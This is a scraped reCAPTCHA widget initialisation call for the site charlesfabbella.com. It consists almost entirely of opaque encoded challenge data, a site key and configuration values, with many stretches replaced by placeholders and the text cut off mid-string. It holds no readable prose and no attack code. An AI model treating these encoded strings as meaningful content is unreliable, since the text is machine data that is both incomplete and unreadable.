      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\\u003d\\u003d\x22,\x22woDCgcKCQmtpw6LCikFYwrsDNsOjTRkxaBYqZcKUw5vDlcObwq7CisOqw61hwoRSQDHDpMKTTlvCjz5mwr97fcK7wrbCj8KLw6fDtMOsw4Adwr8fw7nDpcKxN8KswqDDtUxqQm7CnsOOw6hIw4k2wpkkwq/CuDISXhR9EFxDYMOsEcOIXcKNwpvCv8KFU8OCw5hgwqFnw70KNhvCuhgeTwvCqzjCrcKDw4XCiG1HVMO5w7nCm8KrVcO3w6XCqWV4w7DCiG4Zw4xDBcK5BX7Ch2VGeMOoPsKZCMKgw60/[base64]/CpcKAw5jDigvDqsKHw4zCsQpaw4ZIUMOWBDtAcsOIS8Osw7/[base64]/wqHCk8O9woBAw6BsaS0Hw73CgsOOA8Otw7lYwoLDrlPClxvCgcO2w7HDrcOWQcKCwrITwpzCq8OwwqhUwoHDqCLDogjDomE8wrTCjmfCiCZia8KtXsO1w6B5w43DlsOXTsKiBn1JasOvw4DDtsO/w57Du8K1w47Ci8OnEcKYRQXCnlDDhcODwojCp8O1w7PCmsKXA8Obw7k3XkJFNVDDosOpKcOAwolYw6YKw67DnMKOw6c3wp7DmcKVaMOUw4Bhw4w9C8OwbzTCu3/Cpm9Xw6TCkcK5DCvCg0EJPlPCi8KKYsOpwr1Ew6PDgcOzOiRyI8OZNm1WVsOsbEbDoixVw7vCs2dJwo7CihvCiRQFwrQ/wqvDpcO2wrXCvhMuf8OeQcKbVDNFUjPDug7ChMKXwqHDpD1Uw6jDk8K8PcK7KcOGZsKnwqnCj0TDvMOaw49Ww5F3wpnClA/[base64]/worDp8OkKMKvw6vCosKZw7F8QnFgw4TDiAPCrMKjwoHCnsKNN8OWwobCnhVuw7XChUAywqHCjnoLwqcrwpLDm1wdwpkVw4XCosOnfRPDh07CmR/CuCNBw5LDkn/CuizDnXHCj8KFw6PCm3Q+XcOnw4zDoSdGwpTDti3CvnzDu8KTXMKpSl3CqcO9w43DgG7DiS0vw49lw6bDhsK7JMKqcMOyLMOiwphQw5Vbw50HwpQbw6rDqH/Dq8KKwpHDrsKNw7TDvcOgw6pIeinDjVFJw5w4LcOwwrhrfcOqYSwGwpoRwpFCwrjDtU3DtD3ClXXDklM2ZV1tK8K8VwHCncOZwrpzLcObRsODw6zCpFLCrcKJfMOZw6U/wqBtAwMIw6Vawqs7Y8OQVcOGElVTwrbDisOgw5/Cv8OhN8Oaw4PDjMOqG8K/KFzDvnXDpzPCrDTCtMO8wpDDvsOjw7/DggloBQITdcKHw6rCjyVwwoBLOAbDm2fDj8OKwpvCuCrDi3bCnMKgw4TDscKsw7vDsCMKf8OAV8KvBhLDkCvDilrDpMO+XjrCnwljwrNTw5/[base64]/CtMOtaMKhwqRIOcO5w75zQsOOw6MeV8KJMcOJMSdLwq7DgyHDs8OkIMKpwq/CosO6w51zw5jCtHDCmMOhw7TCnn7DlsKCwrQtw6jCmBZ/w4BZACrDtcKBw77CqSlCJsOiasKmcQNmOR/DlsK9wrnCkcOvwoNUwpPDqMOFEmU9wpjCmjnCoMK6wrl7CcKowpjCrcKnAUDCtMOZYULDnCAZwq/Cuzomw40TwrY8w6l/w4zDu8KaRMK4w619Mwk4ecKtw4lqwrcBWApNAjzCllPCtE1Zw4LDgSdmFXMcw4FCw5DCrcOAAMK4w6jClsK7LcO6McOJwrEMw5zCk2ViwqxnwrJRNMODw6bCjsOFSH/Cm8OiwqxzHsOVwpTCpsKRLcOdwoJYRxnDpXwMw5bCpTvDk8ORGMOKHw9Rw5nCqBsswoVvQMKGIG3DgsKDw4UPwqbCgcK4aMORw58UEMKfD8OMw5U6w6hnw4rCq8OKwownw4fCicKJwoPDksKoI8ODw5JSZ3FEYMK3aFLChFrClRnDpcKUeVgHwrVdw54pw4vCpwFtw4/CvMKfwoctPMOjwpnDlzQAwrJDYmbCpWcHw7FoGDFFcRPDjRlnKEJmw6lHw4dYw5fCtcORw4/CqV7CkT9dw7/CjU9sbjDCssO6VDw0w5l0ZgzClMOEwqTDiU3DrcKtwp1Xw4HDrMOLMsKHw4s7w6XDj8OmesOxEcKLw43Cmw3CrsOhWcKRw757w4I/[base64]/[base64]/DvcO7bzrDm8Oow4o0w61FRsOXVxFsUMOAPEldw6Ilwp8Cw43ClsK3w5ggagBmwpMjLcO2w4LDgWU/[base64]/UsOUJMKnw4jDq8KwVghQw6zCkydFwogFI8K7UMKiwqPCg37CvcOGVcK8wrNmdx3DmsOOw6hww6oFw67ChcOwRsK3dAhwQcKhw7LCnsOWwoAnXsObw4/CvsKwZX5FWsKxw6FEw6AFbcOpw7Yuw5Y4ecOhw4IPwqNrFcOjwo86w53CtgDDr1/CpMKLw4QewpzDuxDDj0haUsKpw5dMw5jCssKSw7LCk3zDgcKtw51iWDHCp8Oewr7Co3vDlsO2wo/DmgbCk8KdIMKhf2gHRG3DuyXCoMKDSMKCI8ODQU92by1sw549w7TCqMKKbsOnJsKow51VUAlewo0YDzzDmxRZSmvCqCHDlMKKwpXDssOgwoFSMFPDosKOw7fCskoJwrogH8KAw7rDnUPCiyVFZ8Odw758N1syNMOxIcKHIynDkFDDmxQDwo/CmX5kwpHDnDZww5jDgU4kST00DWTCisKsDB9UY8KKeCgTwohQczIMbmhVEVATw6/DksKHwoXDsHPDvBxQwrggwojCumPCvsOJw4oPACIwOcODw4nDpGhww5HCn8OaS13DpsOPB8KuwostwpDDvEgrYRcQCW3ClhN6LcOewpUfw7t+wp1rwq7CqsOOw4dwdGoUGMKrw4tsccOAWcO+DEnDsE9bwo/DgHLCmcK9bjXCosK6woTCgnIHwrjCv8K+asO6wrLDmE4wKwzCpsKMw6TCusK/PypUV0o3dMKZwrnCr8K8w5/CvFrDpTDCnsKaw4LDm1lpQMK6asO7YHILVcO6w7liwp8WVU7DksOaRBZWL8O8wpzCoB4lw5VJDTsTVk3CvE7CpcKJw6LDp8OiMjPDrMKTwpHDocOwHHRmCVTDqMOAa0LDsR4zwoAAw451KV/DgMOsw7hIF3NvKsKdw75+U8K7w6Zqblg/G3HDgHcKBsOjwo1Qw5HCkmHCncO1wqdLdMK+f0B/HkABwqDCv8OKZsKOwpLDih9YETLDn2cbwpdhw7/CjWplUBcxwqTCqj5Banw+CcOQHcO8w7IGw4DDgljDiGZWwq3DojQtwpbCmQ8FE8OhwoBew6jDpcOkw4LDqMKuFsO6w4XDv1EAw7lww6NnHMKjKMKZw5oVXcORwogbw4kEYMOiw7g/FR/DoMOIwp0Ow4IyTsKaIsOKw7DCtsO+XR9TIyHDsyTCmS/[base64]/[base64]/CkMKYw4NLZh3CscOswrjDjMKtw7LCjBwFw7A5w6/DnRzDucK/SVlwCUg2w45CWsKRw5tzcHTCs8KrwofDj2B/HsKqe8KHw5AMw51CIcK/FmzDhgNVXcOxw5B4wr0SR2FIwowUK3HCsjzCncKyw7ZXHMKLX2vDgcKxw6HCkxnCm8Obw7jCusKsbsKif1nCq8O8w7PCiiNaYXnDu3/DpAvDs8K+fmp0XsKfDcOUMCwtATczw7dFYT/CjmptH3JDOsKMUh7CkcKEwr3DnDEVLMKMUGDCiRjDm8O1CWZRw5pNB3zDsVwXw7LDtTTDisOTQxvCi8Kew480KMKsDcOwOHzCrRwPwp7Cmy/CoMK8w4PDs8KmI2RAwp1Uw7YyKMKdC8KiwojCpVZcw7zDtGwVw6bDnUjCgFUjwpwpQcOJV8KSwp0kCDnCjTcVAMK/AGbCrMKOw5UHwr5Kw7wGwqrDg8KNw5HCtUvDhzVrE8OCal5oYGvDgz1Lw7zCoAvCqMO9GBkmw7EwJEADw5jCjcO3OG/CkEk0CcOvK8KRMcKgd8O0wpJ1wrrCjjwSJjXDv3vDtVzCv2RPCcKTw7VGAsO7Bh0vwqjDiMKnJXl2bcOFAMK7wo3Cjg/[base64]/[base64]/wo/DocOzZDYow6/DoEUZIi3CpsOdHcObFx0sYsKIEcKmUEJtw44NJmXDjyTDj0nCocKnFsOQAMK/[base64]/DrGEfSsKnAVnDnsOBw6siw7dFCSAYA8KUB8Kyw7vCi8Oyw7LCn8OUw7DCil3Do8KGw64BLz/Ckn/[base64]/w53DjCPDk8OSakHDljVawqANHsOgAlDDgnLCq1lJNMKiLDPCsw1Mw5DCiQsyw5fCo0vDlVFtwqRxIQEPwrMxwopURCbDhG9HWMKAw5k1wr/CuMKoRsO2PsKEw4TDosOuZEJQwrnDtcKSw4VJw6DCjWHDnMO+w5Nhw492w5HDvcKIw6sSFULCrip/w74Dw7jCpsKHwqUuJipSwqhCwqvDvCXCtMO/[base64]/CgEFjPDVXKlLCi8O4AcOnVMOfw5nCrhDDjcKBOMOuw79Md8OVblTDuMKKDWR9GcKcF2/DiMO/[base64]/ZSAxwp/CiBDDtEHCsyvCmMKxw5o6wqUmw49IBUd4STTCnHIQwqsLw6ZSw6jDmC7DvwvDjcKqHn9Lw6PCvsOgw4bCgUHCl8KZV8Ouw7t7wqZGfjJpYsKYw4fDh8OvwqbCpsKwJMO3RBTDkz5nwrvCkMK/J8O1wolgwrFwBMOhw6R9S1TCtsOTwr9hQMOEGhTCocKMUQgCKCcVazvCoXt4bRvDmcKNV0hPZsKbX8Kaw77CuGfDv8ONw6opw6HCmxLCkMKPPkbCtsOqYsK/[base64]/[base64]/[base64]/c8Ohw5TCj8KkwqXCkMOGLWAKJcKQTMKWKAgiLHjCrDF4woIMS3bDs8K7C8OAU8KcwqUowp7CuXp9w7HClsKYQMOLMQzDmMKMwqRkVQHCisK2Hkokw7UiLsKcwqRiw4XClA/CsATCnh/[base64]/Cp8KywqnDo1Y8aVQlwoRhATbCjh1Hwpl9AcKQw6XChlLCnsO4wrJbwrrCpsO0EMKKfhbCl8OEw63CmMOdCcORwqDChsKBwoxUwrJjwrd8w57CkMOww4tdwqvDp8KGwoDClB0ZE8OUQsKjZG/[base64]/DtcKiGRjCpgZOWcKeWBzCr8KVBQvDocOVK8KKw6BRwrnDixPDmlfCoB3CgiDClkbDvcKrPx4Uw5ZVw68HUsKfa8KTMht/EinCry/DpCzDiE7DgmbClsKowp1Jwr7CoMKyCwzDpTXDiMOEHCjCs2rDtcK0w48xPcKzO3MSw7PCgD7DlzjCp8KMeMO+wrXDlWMFTF/[base64]/[base64]/c2B/R1hkCB9Gw7c6KXPCqsOGfsK3wqbDrSjDvcOlEcOIb2pcwozDmMKxejc3w6YuRcKTw4/CgS3DmMOXfgrCuMOKw47DhsORwoI1wrTCiMKbVUgywp/[base64]/CtHXDkkR2FcKMR8OEO8OQw5JwDTVew5h5NhdiQMOTZB1XBMKXeQUpw6/Cgx8mORUIEsOPwp4QakTCo8ODJMOxwprDizsjR8OOw5Q5XMK/EgNWw55iQDHDncO4OMO/wpTDpgXDo0Nnw5QuTcKrwrPDmHRbB8KewpN4EsOiwqp0w5HDgMKOOy/CrcKKZkXCsXApwr1uSMKxRMKmHsKRwrFpwo/[base64]/wog6w5XDrsKdaMKvw4cCw45cw7hfbVzDijxZwrgiw7odwojCrcOBAcOgwqPDiAxnw4AbRsK4bFjChzcTw4huP29Qw4XCiGBRWMKhe8OWe8KxCMKoawTCihHDhMOmP8KAJy3CgX/DncK7O8O7w6JYccKeVMKJwobCosKjw41KOcKTwpfDiR7DgcOjwrfDlcK1I2g7IlzDmk3DuTFXDsKIRTDDqsK3w6kKNR9cwpbCpsK1cwjCkVRmw4bDkDl9csKBVcOHw4FKwokJVQkXwqzCvTjDnsOHN2oIeBgmPCXCjMOCTB7DtSDCmgEeZMOqw5vCqcKDKiM5wpc/[base64]/Cuj1Fw6oJw6cuHMOpw7RaF8KdKMKfw6Aow6UMVXZuw7teCsKxwpliwr/Dkih5wrhCG8KwWj0awpjDq8OIDsOTwqpMcwIvHcOaKBXDlUJkwo7DuMKhLkzCvkfCicKKCMOpTsKjSMK1wo7Cg3gRwp0ywoXDoVjCmsOpPMOowrLDv8Kow4c2wr0Bw7RiLmrCt8KkI8OdTcOvAFbDu3XDnsKQw4HDgVQ+wpd/w6nDt8K9wpl7wqrCmMOYWsK3VMKQP8KYEnDDn0FJwr7DvXlsXCrCvcK0fEp1BcOrAMKGw65pTVXDksOyK8OFeRLDjkLCkcOJw5zCoW5Owrolwr1Fw5jDpg/CpcKfByArwqwbwqrDmsKYwrTDkcOpwrBywo7Dn8KCw4rCksKiwp7DjiTCo15mJDAwwovDnMOaw7IeRVkcQyvDtCIBZcKqw5klwoXDg8KGw7bDvsOzw6MZw5A4D8O5w5BCw4lBEMObwpPCg3HCu8O3w7/Dk8OrM8Kjc8OXwqZnIcOGUsOUSGjCjMK/w5vDmzXCtcK1wrwWwr/DvsKewobCs29Rwq7DgMOcP8OYR8KsNMOTHcOww4N8wrXCpMOAw6/CjcOAw7vDg8OLZcKNwpInw7BSIcKUw40NwobDjEAnZ04Vw5xCwrg2JgVoB8Osw4LClsKuw7zCiT3CnwkbJMOEX8OgQMOSw5HCp8OaazvDlkF1JR/[base64]/EjgYfR7CrMOpBcKLYkVLw7HCnyZdFMKqE09qw4nDhsOPU2DDnMKqw6pAZMKIYMOTw5VFwq9tPsOKw6EkbwZ8Xl5qRFPDkMK2V8OZbETDisKWccKkeFhew4HDosO4GsOFfj7DpsOLw4E/[base64]/DoMKdwq4LIMOqwoASwq3ChVxTwoFVHGvDoVrDnMKpwp4rD23CsSjDlcOEeUnDu3RELUU5wrQGFsOHw6DCoMOtacKDHyUGcgglwrhvw7vCuMOVH1lkRMKtw4Qdw7VCezYTI1LCrMOPcBBKRzDDjcOvw6TDt0rCv8O1RBNWWi7DmcO/[base64]/DlMKBw7vCmjwFw7zDrsKUOUPDmlPDhsKzw7ZBw4UgAcKvw5FJecOzfyPCh8K9KiTCsW/DoARIa8OCa0nDiGHCjDTCjiPCinjCjHw9ZsKld8KwwonDrMKqwoXDpCXDilzCo0rCkMKWw4cZOgDDpSTDnR7CqcKKOMOaw4BRwr4HVsK1c2lPw6NZbVpSwo/CpcO7AcK8MwLDunLCmMOMwrHCiytBwpzDu2vDi1APOCLDiFEOVzXDlcKxJcO1w4YWw5kmwrsnUi95LEHCicOUw4PCp2JRw5jCvyXCnTnCr8K/w4U4AmlqeMKvw4XDg8KpfMOswpRsw64Iw6J9J8K0wplYw5kdwrVAI8OICA8rXcKiw6o+wqPCqcOywp01w5TDpCbDrljCmMO1BllLEcOkY8KSG0sfw7Zpw5AMw5xvw603wprDrHfDgMOJFcONw5tiwo/ClMKLX8K3w6bDqlN0Yh7DpxLDncKpKcOzTMOAfBIWw5VAw4XDpGYuwpnDuH17QMORbUjCl8KzIsO+VWkVEcOGw4Ibw48Ww5XDoDbDnSlnw5w5QlvDnsOsw4/DtcK/wr8tZA5Qw7xiwrjDtsOOw4IHwpYgwoLCqEQlw7Ngw5UDw456w4Udw7rChsK7QW7Ckn5xwql/XCoGwq/Ch8OnBcKwMkPDtsOVecKGwp7ChMOMKMK+w6/CjMO3w6t1w54bD8O6w4spwoAKH0VcUHNzWMKIY0LCp8KGdsO4SsKzw68Ww4l2SQx3VsOQwpHDkwAEJ8Kcw4rCrMOFwoDCmiI3wqzCpWNlwpsew5pww7XDpsO/wpAsb8KaPXQ9bwHCg2U6wpBBGFU3w6fCmsKlw4DDoUw4w4jCh8OnKjjCncOJw7jDvcK6wp/CjWvDssK7f8OBMcK9wr7ChsK/w4LCl8KBw5vCrMKbwoRjQgUEwoPDuFjCrwBVRsORZcKFwp7DisOdw5kvwrTCpcKvw6EeZC1FLChywr0Qw7DDlMO4P8OXNQDDjsKTw4bDkcKYKcKkcMKdR8KweMO/QxvDvVvChyvDmg7CvsO3H0/DrQvDuMO+w60GwpjCij5awqnCs8OpI8KdSGdlakkBw4BtYcK5wofDtSZWP8Kpw4Mew5IUTlfCh2UcV0g7QxDCgCRhXBLDozTDk3pKw6zDqUlaw4jDrMKfUH5owqbCosK1w71yw6hkwqZwe8ORwpnCgD/[base64]/CgcK5wqbCgsKvAhzCo8OvYSsAwpFmIylow6ErYEnCpBDDjhYvN8OWesOPw4zDmkPDu8O0w6rDj37DiXLDtX7CncKEw41kw65CXlwNLMOIwpHCqTPCssOLwoLCqjkOEERaVxTDuFBww77DmC1swrc6MXzCpMKFw6DDo8OMZFfCgw/CtsKlEcOWPUkmworDt8OLwp7CmGItGcO8KsKDw4fClmbDuQjDq0/[base64]/CpgLChcOFXmXDpMO5wrzDpsKKKj0Vwr7Cs8Onw4nDs3fDuBw2TBtBBMKOKcOXL8OvfMKRwpAhwrPDjMOqJMK4JwjDm2RewqlsXcKnworCpsKQwo1zwoJVB1XCvHDCmS/DnmjChFxUwoAPJgQ2MiRQw5MTBMKfwpPDrEjDoMOfJl/DqwTCjAzCm2F2bXA5QGkgw65mUsOnQcK4w5kAdFzDvMO1w4jClADCqcORSjVMCDbDgcK1wrE8w4EdwqXDhWZLdcKEEsK1aWjCkC4cwo3DnMOWwrgrwrVqWsONwoEDw7F5wrobC8KZw4nDisKfF8OPO2/[base64]/DhDoJUFPCjlB7wpJQBTjCgsOOF8O5wqvDmFnCi8Ouw5jCs8K/PUYywrDCgMKlwplhwr5vWMKgCcOPTsO5w4lpwrrDukDChcK3TknCsWfCgMK4QxTDksOxZsO7w5LCpsO1wr4twqd5VnPDvMOBCyIVwpTCsgrCsn3DgVUuIChSwrbDswk/KTzDh0vDisOMVTN/wrdkEhEyT8KEWMOpP1LDpCPDmMKvwrEEwo5aKgFew51hw6nCqBnCm1kwJcOaOV83wrFOQMK3bcOUw63CimhUw6hWwprCp0jCoTHDsMK9GATDsy/[base64]/w49ww69cwpQgWcKnOsOVe8KKKzjCisKRwo3DlgnCtsO4wrcqw7LDtXvDjcK7w7/Dg8OkwqnDh8K4fsKId8O6cVp3wqwqwoopABXCuA/DmjrDusO0woQfacOwS0YqwoleL8KUAUoqwp/CgsKaw4HCr8OPw64jW8K6wo/Diy7Ck8OhGsOXbATCucOqLGbCscKGwrpRwrHCr8KMwochNWfCiMKVTThrw6PCkA9Kw4fDkhlQTHIgwpR+wp9JTMOcDW7Cm3vDhsOlwovCglxNw6TDlMKNw4jCn8OKc8O6fl3ClsKRwrrCrMOGw5sWwqrCgiYyQ099woHDjsK/[base64]/DtMOwLybDkcOWw7jCrsOWeBkNwrTCuCciGG8tw7LDgMO8wojCnwRqDnHCjzXCkMKTDcKhNH1zw4/DvcK4TMKyw49/w4xPw5jCo2vCgEszPzzDnsKgP8KQwo8yw5/[base64]/R28fQsOQwpLDt0Y+w4fCq8Kiw6EJw6vDpx1VGMKbcMOrJDfDhMKMU2BPwqM7I8O8XkfCpyZOwoVgw7YvwrJwfC7CiG3Ck1HDox7DoEjDvsKQPTtsKwt4w7XDozkzw7/Ch8O8w7ETwpjCusO+cF8Lw5pgwqdKX8KOJ2LClULDssK5QVBVBBLDjMK+Ij3CsGktw7cmw7wrKQw0OEXCtMK9TU/CsMK/[base64]/Ct8OMwplGwrw7w4PDtkjCocOrwqvCgw3DpcKiJ1gKwpcKw59oVsKvwr4acsKLw6zDrCTDjVzDsR0Pw7ZHwp/DjhXDk8KoUcOawrbClsKNw4s4PAHCiCREwptSwrtcwplkw4haC8KPJTHCncOTw7/CssKIVExWwqVfaClfw5HDpFzDgScfe8KIKGPDh1nDkcK2wqjDuTAhw6XCjcKvw7sET8K+wqvDgD3DjnbDrBwywoDDs2PDkVMvGMKhMsKkwo7DnQXDvzrCh8KjwqAmwqN/W8Ojw7Q0w54PQsKawoggD8OyVHFvO8OJHsO5fQJewp85wr7CvMOwwpxqwrfCqB/[base64]/[base64]/DjGoWPCnCmsOeQ3pTcsKeM2vDsMKLKsKQU1DDqU4SworDj8OLEMKQwqPDqAPDq8KzU0nCiEJKw7hiwqlwwoRWUMO1BF86bRIZw5QseSzDqcK4acObwqfDtsOlwoJcXzTCiF/[base64]/[base64]/Vzsjwp/CusOqw548FBwNbcKrYcKgVMKNQmtow5lgwqAEWsOzdsK6BMORJ8KLw6Iuw5rDscKfwqbDsl4GEMOpw5Imw7/Ch8KRwpsYwocWG21lXcKtw5YQw6wmVSLDq1jDh8OqKz/DlcOjwpjCiBTDrwRFeA0gA2fChWzCt8O1ezRgwqzDtcK4HxIbBsOdKEpTwqw2wo5ZA8Onw6DCkCp6woMPP33DkGDCjcO/w5tWZcKFZcKewpY9eFPCocKlwpzCiMKiw57Ck8OsT3jCqcOYA8Ovw40yQHV7KRTCqMKfw4fDssKlwrnCkhBhOSB1WQzCg8OIQMOrV8K/w4LDvsOwwpBlV8O0esKew7vDpMOKwr/CnCEzDsKIDg4sPsK1w645ZMKaZcOfw57CssKnSjxuE2vDoMOtYsKaPWEIf17DssOhEVp3MFMYwpxkwpcIH8OLw55Gw77CsxZodkHCv8Kkw4cRwocvDDIww7bDhMKCEMKhdDvCq8Oaw4zCt8K/w5zDnsK4w7zCjn3DrMOKwpV+wqTChcKZVFzDrCoObMO9wofCrsKJwr4Kwp14QMOmwqdaH8OXGcOXwr/DkGgUwprDjsKBdsK/[base64]/Dq8KiIcObw4xZw6bCuMKZCcOKccOwJUltw7hyBMKfwpAxw4vCk0zDo8KuEcKuwo/CnUvDq2TCoMKhYldFwqY+SgLCsFzDtxzCosK6IDNpwpHDgGjCr8KJwqLDlcOKcWE3KMOlwoTCizzCsMK6L359w5MBwobDvmzDjAJvJsOMw4vCisOFH2vDkcKgQh/Cr8OnFDrCuMOrbHvCvVkVHMKzbMOFwr7ClsOdwqfDqWTDp8K8w55JU8OnwplRwpTCl3jDrRLDgMKfHRfCvwHDlcO0LkvDjMO5w7TCoE5pKsOtOi3Dq8KCf8O/UcKew7MuwrJewrzCm8KUwqTCksKswq9/wrbDjMO2w6zDsTLDq0k2LydCNxVZw4lBHsOVwqBgwoTDt3kSSXfDkFsawqVEwqR/w4zDtnLCqSADw7LComQmwpnDhiTDl05iwqhfwrkFw60QOV/CusKuccK8wpjCtsKYwrRbwrQRXhICYGxvWGLCth8CTMOqw7XCkQZ/Gh7DrzcgXsO2w43DrcK8L8Okw7x+w5AMwrvCiQFBw6cJF0k3DnpaEcKCVsKWwqIhw7rCtMOhw7sND8KLw71ZCcO9woF2KiEZwq9nw7/CpMOzM8OOwqvCuMO6w6PCk8OIQEItSj/CjyJYF8OdwoDDkBjDiD7DoRXCtMOrwrwtIT7CvE7Dt8Kuf8Kaw50tw5ogw57DvcODwr42AxnDkigZLCcNwprChMKICcOWwozClCBTwrMkHTnDjcOBYMO7F8KCY8KNw6PCtlRMw7jCiMKRwrRrwqLCpkXCrMKQacOgw7t5wp7DiA/Dn319fzzCpMKRw7AfRmLCgkXDiMO6Jl/DsHkOe27CrTjDvcOywoEbeA9bF8Kpw7nCpWN2w7LCksK5w54Uwrhmw6Ezwq4/AsKGwrbDiMOgw6wqHxlsTsKwaE3CpcKDJsK1w5Ehw4gJw4NQelo/[base64]/DrhHCtSHDk8OdBFnDhRzCqMKZVMKrwp/DpcOSwqswwrTDoA3CtT9tdkdHw6fDpx/DjcK+w5DCscKGVsKqw7gJIhlxwoE0PnlDEhYKAMK0FyDDvsKxRgEGwpIxw5jDm8OXfcKddzLCswoSw54vPy3Cu1hHSMKJw7fDj2vCjVZ6XMO+LAh0wqvDhmEAw4E7TMK2wpXCrMOpIsKBwpPCsnrDgkREw496wpTDr8OVwr1jH8KAw4/DucKJw5M9OcKqS8ObNXTClgTChMKcw5R4TcOkE8K2w6AqL8K1w5jChEQMw6rDmD7DsjMYDilGwpA3RMKBw4bDoQXDn8Kkw5XDmSYmLsOlb8KFDUjCqjHCjSQUB3jDmVh1bcOUCVTCucOgwpdwSwrCil/ClBvCsMOsDsKdK8KKw5rDg8KGwqctCWFqwrHDqcOeKcO7JR8mw5ZAw7DDmRNbw6PCssK5wpvCksOsw4QBFQZBJ8OpScKaw5rCicKUEzDDrsKow4cmU8K4w4hAw7Zrwo7DuMOTCsOrAmttZ8KLbiTCk8KAAmxmwog1wrZtdMOteMKWeTp2w79aw4DCr8KHeg/[base64]/BMK4w6DCozc/[base64]/DrBYeMDPCti40w4LDjMKvU2weHFFuw7rCqMKawoEvesKrWMOoUT0cwovDj8KKwrbCjsKgWBPCicKmw51zw7bCrhwDPMKbw7tOGBjDqsK1HMO8MlHCuGsdURlJYsO9UsKGwqJYVcOQwpnDgFRRw4fCvMO9w5DDhcORwrPCn8OWd8KnYcKkw79YccO2w45oAMKhw4/ChsKXPsOiwqE4fsKswpljw4fCkcKKMsKVWkXDqV4lSsKfwpgbw7tzwqxHw4UMw7jCiWoGBcKaOsOrw5wDwqLDt8ONU8KdaCXDg8KQw5PCh8KMwqo/KsOYw63DoxAwHMKCwrR7TWpQasOuwpFMSw9pwpl4wpNjwpzDh8KUw4VvwrNcw57ChgRmUMK/w6LCtMKIw5/[base64]/DjFkNFRvDqlcYTC7DvTDCnxXCrRnDk8OAw4tzwoXDlcKFwqgJwrsHGChlwqgaFcOocsOrG8KEwoMsw7oVw5jCsS/DpMKmZMKww6/[base64]/[base64]/[base64]/DqkzDk8KBw4XDhF/CmMO9JTskN3jCjcK1w5rDvMK5T8OrL8OPw4jCi1XDp8OeIBTCvMKEL8OIwrnDusO9UR/DiyfCpyTDlsOiW8KpW8OzQsK3wpERK8K0wrrCk8OSBnXCiip8wpnClmoww5JZw5PDv8KVw6clMMK3w4HDpU7DrEbDv8KNIG9uZMOqw7bDucKLSl1Jw4zDkcKqwpp+b8OWw4LDlW1/w7nDshgywr/DtzU7wrJSOMKZwrM9w55KV8O7OnXCpC9LVMKawoLDk8Orw7fCksK1w51gVRTCr8OSwrfCrS9hUsOjw4VtZ8OWw55BbsOYw4fDmwt6w7pvwpDCnwBHccO4wpLDo8O+cMKmwpzDlcK8e8OFwpLClQ1RXHMgCCvCucOXw7J/CsOWJDFzwrXDkErDuBbDuWEhQ8KAw4oAcMOpw5Jsw4vDosKuP2rDmsO/W1/CjjLCtMOrOMKdw7zCj2EGwoDCsMOyw5PDr8KLwr7CnG8iOsOjBHBKw7LDssKfwqnDr8OuwqLDkMKHwoYXw4weaMKpw7nCpRUyW3Z4w5w+a8KQwr/ChMKZwrBbw6XCsMOoTcO3wojCocO4dnrCgMKowpMnwoEUw60HSSsXwrp2In83PcKCa2vCsXchBHVRw5bDmcOHVsOkRsOmw58tw6Bdw4HCtcKSwqLCscK0CQ/[base64]/Du8KqIcO8PMOpOGQxRm4sUz/CilHClMOrw7TCq8KAwq1Yw7XDhUXClgHCpy/ChcOnw6/CqcORwr4dwoYmHRtfMFRIw7rDvkHDuxzCnirCo8K+PxBhGHp0wp0pwod/fsKkw6BHTnrCr8K/[base64]/wr7CqcK3wobDvXjCuxo6wp0KasO9w5h8w6rDmcOESMKuw7jCvGEbw7IVa8Kfw64uVSQdw7PDhsK2AsOfwoURQTnCqsOSaMKpw6XCh8OVw61zIsOSwqPCosKEdsKhUCjDoMOxw63CggDDiVDCnMO+wrrCtMOVY8OZwo/[base64]/DmcO6wpvCjlnDksO1w40YLMOedkF8KhN5w47Dr1bCicOgXcOswosHw4ROw6doCyPCgk1fGkRmIFvDjCPDkMOqwoAcw5nCqsOgYcOVw5c2w7TCiAXCizDCk3d+ey1EP8OIH1RQwpLDrkxyOsOmw71cehvDgyQQwpVNw4B0cC/DrWA/w4XDj8Kbwp1uJ8KNw4MRfBbDpxFwOXZNwrnCksKYT0Ayw47Dr8KpwpvCpcOjMsKIw6bDmcOvw51hw47ChMOxw4AvwpvCtMO1w7vDsx1JwrLCjxbDmcKGE2PCth7Dp03ClntoC8KyeX/[base64]/[base64]/[base64]/Do8OCEwXCpsK7wprCkEXCl8Oew6/ChMK9woNrwpo4aEZEwqjCihNdfsKUw7LCkMKXacK8w4vDksKEw5lMaHA/[base64]/DtsKhw4jDlcKsS1QWwpcsw78IFk1yw74decOIHsOyw5lZw4xXw67CksKewq0BJsK6wq/Cr8KJHWDDqsKXQmgTw7xFAhzCi8O8LcKiwrfDu8KbwrnDrjoJwpjCpMKzwrFIw6DCj2bDmMKaw4/Dn8OAwqEMOmbCtmpXKcOrTsKIK8KKIsOrHcOzwoVgUzvCvMKRL8ODchg0UcKrw7VIwr/Cn8Kgw6Qnw5PDgMK4w6jDnlYvVBYSEDpmAjLDn8Oqw5nCscOQeSJHPh7CosKdKERUw6ATZn5Iwr4JdDISBMObw6DCiiUiccKsTsOkYsK0w7ptw6/DvhF1w5bCt8O/YsKGRMKWI8O9wqI6RTjCvkrCvsK5RsO7AgDCn2V3Lj9dwqguw6bDvMK3w7w5fcOpwrNbw7/CgwxXwqfCpy/[base64]/[base64]/w6bCpcOwJCcCR3jDpSA8ZWvCgcKBZ0/DiT3Dl1HCnnUnwptzL27CmcOCGsKhwo/Cq8O2w6vChWB8IsKCRGLDnMK/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LfGvxgTAAAAAO5_7Z7i3VeK0MFGuEQj7MlH7v8w\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,362],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://www.charlesfabbella.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22sXTwH2HYxQs7OJAHzmNHCdpvH